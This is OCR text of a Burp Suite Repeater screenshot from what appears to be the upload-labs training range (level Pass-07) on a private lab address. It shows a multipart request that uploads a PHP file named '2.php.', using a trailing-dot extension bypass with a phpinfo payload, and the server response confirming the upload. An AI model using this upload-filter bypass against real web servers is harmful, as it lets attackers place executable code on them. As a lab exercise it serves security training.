 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------27350115016941
Content-Length: 327
Connection: close
Referer: http://192.168.100.119/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------27350115016941
Content-Disposition: form-data; name="upload_file"; filename="2.php."
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------27350115016941
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------27350115016941--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > Type a search term 0 matches
Done 3,797 bytes | 3 millis